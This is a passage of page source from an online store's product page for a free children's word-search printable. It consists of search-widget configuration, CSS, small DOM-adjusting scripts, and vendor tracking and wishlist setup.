"#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": false,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "3","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","position": "top-left","size": "24"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}}},"showPriceWithoutDecimals": false,"sort": [{"active": true,"id": "0","name": "Best Match"},{"active": true,"id": "1","name": "Price: Low to High"},{"active": true,"id": "2","name": "Price: High to Low"},{"active": true,"id": "3","name": "Newest Arrivals"},{"active": false,"id": "4","name": "Oldest Products"},{"active": false,"id": "5","name": "Popularity"},{"active": true,"id": "6","name": "Customer Rating"},{"active": false,"id": "7","name": "Alphabetical: A-Z"},{"active": false,"id": "8","name": "Alphabetical: Z-A"},{"active": false,"id": "9","name": "Discount: Low to High"},{"active": false,"id": "10","name": "Discount: High to Low"}],"subscription": 5,"takeoverCategoriesNavigation": true,"takeoverSearch": true,"textBadges": null,"translationProvider": "","unlimitedAccount": false,"url": "https://www.carsondellosa.com/","wishlistProvider": "swym"};

    if(document &&  document.getElementsByTagName("head") && document.getElementsByTagName("head").length) {
        document.getElementsByTagName("head")[0].insertAdjacentHTML( 'beforeend',  `<style id="fast-serp-css">.yot.po.bottomLine.yotpo-small {
  display: none !important;
}
.mobile_facet_group .isp_single_mobile_facet.unavailable_facet {
  display: none !important;
}

.fs-category-container .fs-category-title {
  font-family: Heebo, Arial, Helvetica, sans-serif !important;
}

#fs-serp-page.searchResultsWrapper .filters-container .category-items .checkbox-label .count {
	padding-left: 3px;
	color: #696969;
}
#fs-serp-page.searchResultsWrapper .products-grid .product-card .compare-container .compare, 
#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count, 
#fs-serp-page.searchResultsWrapper .pagination-wrapper .page-number-item {
	color: #696969;
}
#fs-serp-page.searchResultsWrapper .filters-container .category-items .rating-facet .checkbox-label .count, 
#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count {
	font-size: 0.85714rem;
}

/* --- use full width of product area --- */
/* desktop */
@media only screen and ( min-width: 821px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 4, calc( 25% - 7.5px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}

/* tablet */
@media only screen and ( min-width: 481px ) and ( max-width: 820px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 3, calc( 33.333333333333336% - 5.333333333333333px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}

/* phone */
@media only screen and ( max-width: 480px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 2, calc( 50% - 4px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}
.summary-and-tags-wrapper {
	justify-content: center;
}
.summary-and-tags-wrapper .summaryWrapper.fs-results-summary-wrapper .searchTerm.fs-summary-search-term {
	position: absolute;
	height: 0;
	margin: 0;
	padding: 0;
	visibility: hidden;
	opacity: 0;
}
#fs-serp-page hr.divider {
  border-top: 0 none;
  border-right: 0 none;
  border-bottom: 1px solid #ccc;
  border-left: 0 none;
}</style>`);
    }

</script>

<script>
var __fast_options  = { with_product_attributes: true, pagination_querystring_parameter: 'page_num'  };
    
function getProductElements(element) {
    return [...element.querySelectorAll(`.fs-results-product-card`)];
}
    
function setNewPrice(productElement, pId){
  
  if( productElement.querySelector('.fs-serp-price .price, .fs-product-info .fs-price') ){
		let priceElement = productElement.querySelector('.fs-serp-price .price');                        
  
		if(  !priceElement.classList.contains('isp-cstm-price-'+pId)) {                          
		  priceElement.textContent = priceElement.textContent.replace("From", "");
		  priceElement.classList.add('isp-cstm-price-'+pId);
		}
  }
}    
    
function hooks() {
    SerpOptions.registerHook('serp-product-grid', ({products, element}) => {
        for (const productElement of getProductElements(element)) {
            /* get product data */
            const productID = productElement.dataset.productId;
            const data = products[productID];
            
            console.log(data);
            
            //remove from
        	setNewPrice(productElement, productID); 

            if(productElement.querySelector(".fs-product-main-image-wrapper")){
                let elementHref = productElement.querySelector(".fs-product-main-image-wrapper").href;
                if(elementHref[elementHref.length - 1] && elementHref[elementHref.length - 1] != '/'){
                    elementHref = elementHref + '/';
                    productElement.querySelector(".fs-product-main-image-wrapper").href = elementHref;
                }
            }
        }
    });

}

// execution here
if (window.SerpOptions) {
    hooks();
} else {
    window.addEventListener('fast-serp-ready', function () {
        hooks();
    });
}
    var isp_related_options = isp_related_options || {};
isp_related_options.isp_related_callback= function() {
	console.log("hhhhhhhh");
} // Recommendations rendered
    

</script><script type="text/javascript">
!function(e){if(!window.pintrk){window.pintrk=function()
{window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
n=window.pintrk;n.queue=[],n.version="3.0";var
t=document.createElement("script");t.async=!0,t.src=e;var
r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}
("https://s.pinimg.com/ct/core.js");
pintrk('load','2619663524810', { em: '%%GLOBAL_BillingEmail%%', });
pintrk('page');
</script><script type="text/javascript" id="swym-js-page-context">




  




  
  
 var swymproduct = {
    id: 14160,
    title: "Parts of Me Word Search Free Activity",
    url:  "https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/",
    options: (true == true ? [] : []),
    main_image: {"data":"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/14160/394212/FR00717__61865.1694189767.png?c=2","alt":"Parts of Me Word Search Free Printable Sample Image"},
    price: {"without_tax":{"formatted":"$0.00","value":0,"currency":"USD"},"tax_label":"Tax"},
    pre_order:  "",
    can_purchase: true
};


(function() {
  window.swymJSObject = {
    pid: "39bTZ9154yBbPy4ZqGscVJsjv1XZR6L6C9Zxmm3DAnI=",
    storeHash: "swdvv2w64y",
    apiToken: "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].PMOn0Ty3KKiid5H7imMhAXrmt3PbGyQ5_-KRzKJMC4MSjysyZpTiNr0HIRIG4JmxhD03cRIXZr4iQM0h8Y6Vvg"
  };
  window.getSwymPageContext = function() {
    var pageData = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"url\":\"https://www.carsondellosa.com/free-resources/\",\"name\":\"Free Resources\"},{\"url\":\"https://www.carsondellosa.com/free-resources/resource-type/\",\"name\":\"Resource Type\"},{\"url\":\"https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/\",\"name\":\"Puzzles & Games\"},{\"url\":\"https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/\",\"name\":\"Parts of Me Word Search Free Activity\"}],\"productId\":14160,\"productTitle\":\"Parts of Me Word Search Free Activity\",\"productCurrency\":\"USD\",\"productPrice\":0,\"products\":[],\"swym_pagetype\":\"product\",\"swym_cart\":[],\"swym_custid\":null,\"swym_cust_extra_check\":false,\"swym_wls\":null,\"swym_breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"url\":\"https://www.carsondellosa.com/free-resources/\",\"name\":\"Free Resources\"},{\"url\":\"https://www.carsondellosa.com/free-resources/resource-type/\",\"name\":\"Resource Type\"},{\"url\":\"https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/\",\"name\":\"Puzzles & Games\"},{\"url\":\"https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/\",\"name\":\"Parts of Me Word Search Free Activity\"}],\"swym_et\":1}");
    pageData.swym_product = swymproduct;
    return pageData;
  };
  window.swymJSBCLoad = function() {
    window.SwymPageContext = window.getSwymPageContext();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('ApiToken', swymJSObject.apiToken);
      _swrc('Callback', function(){initSwymBC();});
    } else if(window._swat.postLoader) {
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('ApiToken', swymJSObject.apiToken);
      _swrc('Callback', function(){initSwymBC();});
    } else {
      initSwymBC();
    }
  };
  swymJSBCLoad();
})();
</script><!-- Fast Simon --><script id="autocomplete-initilizer" src="https://static-autocomplete.fastsimon.com/fast-simon-autocomplete-init.umd.js?mode=bigcommerce&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store=1" async></script><!-- Fast Simon --><script>
    if (top.location.pathname === '/cart.php'){
    var referrerUrl = localStorage.getItem('_url');
    var fromPage = localStorage.getItem('fromPage');
    (function () {
        if (fromPage == "fromLogin") {
            window.location.replace(referrerUrl);
        }
    })();
    }
</script><script class="fast-simon-upsell-config">
    
        var FAST_UPSELL_CONFIG = {"badges": null,"customCSS": "/* \u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550 */\r\n/* \u2550\u2550\u2550\u2550\u2550 Fast Simon X-SELL/UPSELL widgets \u2550\u2550\u2550\u2550\u2550 */\r\n/* \u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550 */\r\n\r\n/* \u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500 */\r\n/* \u2500\u2500\u2500\u2500\u2500 BEGIN targeting of elements INSIDE the x-sell/upsell widget shadow DOM \u2500\u2500\u2500\u2500\u2500 */\r\n/* \u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500 */\r\n\r\n/* ################ */\r\n/* ###  COMMON  ### */\r\n/* ################ */\r\n#fs-recommendation-widget-main.widget-main {\r\n\tjustify-content: flex-start;\r\n\twidth: auto;\r\n\theight: auto;\r\n\tpadding: 0;\r\n}\r\n#fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 1rem 0 0;\r\n\tfont-family: 'Heebo';\r\n\tfont-size: clamp( 1.71428rem, 2.8vw, 2.42857rem );\r\n\tline-height: 1.3;\r\n\tword-break: break-word;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container { /* width: fit-content */ width: 100% }\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button {\r\n\tpadding-top: 1rem;\r\n\tpadding-bottom: 1rem;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button:first-of-type {\r\n\tpadding-right: 0.5rem;\r\n\tpadding-left: 0.21428rem;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button:last-of-type {\r\n\tpadding-right: 0.21428rem;\r\n\tpadding-left: 0.5rem;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > a.title-container .name, \r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > .price {\r\n\tfont-family: 'Heebo';\r\n\tletter-spacing: 0;\r\n\tcolor: hsl( 0deg 0% 20% / 1 );\r\n\ttext-shadow: 0 0 0px hsl( 0deg 0% 0% / 0.3 );\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > a.title-container .name {\r\n\tfont-size: 1rem;\r\n\tfont-size: clamp( 0.92857rem, 1.2vw, 1.14285rem );\r\n\tline-height: 1.2;\r\n\tfont-weight: 300;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > .price {\r\n\tpadding-top: 5px;\r\n\tline-height: 1;\r\n\tfont-weight: 600;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main .dotsContainer { margin-top: 0.42857rem }\r\n#fs-recommendation-widget-main.widget-main .dotsContainer .dot > svg {\r\n\tbox-sizing: border-box;\r\n\theight: 10px;\r\n\tborder: 5px solid hsl( 206deg 7% 58% / 1 );\r\n\tborder-radius: 50%;\r\n}\r\n#fs-recommendation-widget-main.widget-main .dotsContainer .dot > svg[ fill=\"\" ] { border-color: hsl( 206deg 100% 35% / 1 ) }\r\n\r\n@media ( min-width: 1025px ) {\r\n\t#fs-recommendation-widget-main.widget-main .dotsContainer { column-gap: 0.21428rem }\r\n}\r\n@media ( max-width: 1024px ) {\r\n\t#fs-recommendation-widget-main.widget-main .dotsContainer { column-gap: 0.57142rem }\r\n}\r\n\r\n@media ( min-width: 786px ) {\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 5 - 20px ) }\r\n}\r\n@media ( max-width: 785px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { gap: 10px }\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container > div.product-container {\r\n\t\tmargin: 0;\r\n\t\tpadding: 4px;\r\n\t\tborder: 1px solid hsl( 0deg 0% 90% / 1 );\r\n\t}\r\n}\r\n@media ( min-width: 481px ) and ( max-width: 785px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { --grid-template-columns: repeat( 3, calc( 33% - 5px ) ) }\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 3 - 20px ) }\r\n}\r\n@media ( max-width: 480px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { --grid-template-columns: repeat( 2, calc( 50% - 5px ) ) }\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 2 - 20px ) }\r\n}\r\n\r\n\r\n/* ####################### */\r\n/* ###  PDP PLACEMENT  ### */\r\n/* ####################### */\r\n#fast-simon-new-upsell-17253820128138747 #fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 3rem 0 1rem;\r\n\tpadding: 1.5rem 0 0;\r\n\tborder-top: 1px solid hsl( 0deg 0% 90% / 1 );\r\n}\r\n\r\n\r\n/* ############################# */\r\n/* ###  CART PAGE PLACEMENT  ### */\r\n/* ############################# */\r\n#fast-simon-new-upsell-17253820128133158 #fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 3rem 0 1rem;\r\n\tpadding: 1.5rem 0 0;\r\n\tborder-top: 1px solid hsl( 0deg 0% 90% / 1 );\r\n}\r\n\r\n\r\n/* ################################ */\r\n/* ###  CUSTOM ONE-OFF STYLING  ### */\r\n/* ################################ */\r\n\r\n/* --- hide widget heading -------------------------------------- */\r\n/*    (for now, this just applies to the IXL page widget)         */\r\n/*   \u2022 to add more, just comma separate the selector strings:     */\r\n/*     widget#12345 element.ABC > h2,                             */\r\n/*     widget#67890 element.XYZ > h2 { property: value }          */\r\n#fast-simon-new-upsell-17429146764422613 #fs-recommendation-widget-main.widget-main > h2, \r\n#fast-simon-new-upsell-17514821561483676 #fs-recommendation-widget-main.widget-main > h2 { display: none }\r\n\r\n","customIcons": [],"customSwatchesCss": "","domain": null,"kind": "BigCommerce","language": "en","personalization": {"17253820128133158": {"hasPersonalization": true},"17253820128138747": {"hasPersonalization": true},"1737732485766678": {"hasPersonalization": true},"1739383700297627": {"hasPersonalization": true},"17411162405338304": {"hasPersonalization": true},"17429146764422613": {"hasPersonalization": true},"17441243286303776": {"hasPersonalization": true},"17441364551144756": {"hasPersonalization": true},"17441374717302340": {"hasPersonalization": true},"17441394428136701": {"hasPersonalization": true},"17449827129989677": {"hasPersonalization": true},"17462040512759310": {"hasPersonalization": true},"1746204582741861": {"hasPersonalization": true},"17462046994169110": {"hasPersonalization": true},"17462047811747751": {"hasPersonalization": true},"17462048899211058": {"hasPersonalization": true},"17462049667218163": {"hasPersonalization": true},"17462050565151633": {"hasPersonalization": true},"17462051120044376": {"hasPersonalization": true},"17462052001256372": {"hasPersonalization": true},"17467960355617459": {"hasPersonalization": false},"17514821561483676": {"hasPersonalization": true},"17583117427126221": {"hasPersonalization": true},"17604716424103202": {"hasPersonalization": true},"17606234234318813": {"hasPersonalization": true},"17647092455471198": {"hasPersonalization": true}},"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"settings": {"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": {"desktop": "#ffffff","mobile": "#1976d2","tablet": "#1976d2"},"backgroundColorOnHover": {"desktop": "#4e87ff","mobile": "none","tablet": "none"},"border": {"desktop": "1px solid #4E87FF","mobile": "unset","tablet": "unset"},"borderColorOnHover": {"desktop": "#4E87FF","mobile": "none","tablet": "none"},"borderRadius": "unset","changeColorsOnHover": {"desktop": true,"mobile": false,"tablet": false},"color": {"desktop": "#1976d2","mobile": "#FFFFFF","tablet": "#FFFFFF"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": {"1714666687358": false,"1745609529104": false,"1745616275843": false,"1751482405690": false,"1758311816528": false,"defaultValue": true,"style1": false,"widget1": false},"margin": "unset","quantitySelector": false,"quickAddBackgroundColor": "#1976d2","quickAddColor": "#000000","quickAddText": "+ Quick Shop","shadow": "unset","showOnHover": {"desktop": true,"mobile": false,"tablet": false},"showQuickAddBtn": false,"text": "Add to Cart","textColorsOnHover": {"desktop": "#ffffff","mobile": "none","tablet": "none"}},"backgroundColor": {"desktop": "#FFFFFF","mobile": "#FFFFFF","tablet": "#FFFFFF"},"border": {"desktop": "unset","mobile": "unset","tablet": "unset"},"borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#767676","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": {"desktop": "auto","mobile": "false","tablet": false},"imageRatio": {"desktop": {"imageFit": "contain","imageRatio": 1},"imageFit": "cover","imageRatio": 0.75,"mobile": {"imageFit": "contain","imageRatio": 1},"tablet": {"imageFit": "contain","imageRatio": 1}},"info": {"grid": {"desktop": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0}]},"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\"","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"w": 4,"x": 1,"y": 2}],"mobile": {"gridAreas": "\"title title title title\" \"reviews reviews reviews reviews\" \"compare compare compare compare\" \"price price price price\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}]},"tablet": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}]}},"padding": {"desktop": "0px","mobile": "0px","tablet": "0px"}},"lazyLoadingImage": {"1714666687358": {"desktop": false,"mobile": true,"tablet": false},"1745609529104": {"desktop": false,"mobile": true,"tablet": true},"1745616275843": {"desktop": false,"mobile": true,"tablet": false},"1751482405690": {"desktop": false,"mobile": true,"tablet": true},"1758311816528": {"desktop": false,"mobile": true,"tablet": false},"defaultValue": false,"style1": {"desktop": false,"mobile": true,"tablet": false},"widget1": true},"padding": {"desktop": "0px","mobile": "0px","tablet": "0px"},"price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#e00000","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"attributes": [],"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#ffffff","reviewsCount": true,"reviewsCountAvg": true,"reviewsCountColor": "#8f7000","reviewsStarsColor": "#fec500","shadow": "unset","widgetForNoReview": false},"shadow": {"desktop": "unset","mobile": 